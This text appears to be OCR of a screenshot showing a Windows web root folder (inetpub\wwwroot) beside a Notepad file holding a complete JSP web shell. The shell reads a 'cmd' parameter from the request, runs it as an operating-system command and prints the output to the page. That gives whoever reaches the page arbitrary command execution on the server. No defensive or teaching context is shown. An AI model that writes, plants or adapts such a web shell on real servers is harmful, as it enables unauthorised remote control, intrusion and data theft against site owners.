 wwwroot
File Home Share View
This PC Local Disk (C:) inetpub wwwroot
Name
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Network
b
shell
tests
3 items 1 item selected 657 bytes
tests - Notepad
File Edit Format View Help
<%@ page import="java.util.*,java.io.*"%>
<%
%>
<HTML><BODY>
Commands with JSP
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
out.println("Command: " + request.getParameter("cmd") + "<BR>");
Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
disr = dis.readLine();
}
}
%>
</pre>
</BODY></HTML>